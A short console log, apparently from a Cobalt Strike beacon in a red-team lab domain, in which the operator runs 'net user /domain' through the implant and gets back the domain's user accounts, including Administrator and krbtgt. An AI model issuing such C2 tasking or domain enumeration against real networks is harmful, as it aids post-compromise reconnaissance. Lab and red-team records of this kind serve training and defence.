 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 redteam.red 的域控制器处理。
\\owa.redteam.red 的用户帐户
-------------------------------------------------------------------------------
adduser                  Administrator            apt404
gu                       Guest                    krbtgt
mail                     saul                     saulgoodman
SM_4c09f7e38ef84c22b     SM_645db7f160894c7fb     SM_958e768f5a2e4c9fb
SM_dfb6b69905864ca19     sqlserver
命令运行完毕，但发生一个或多个错误。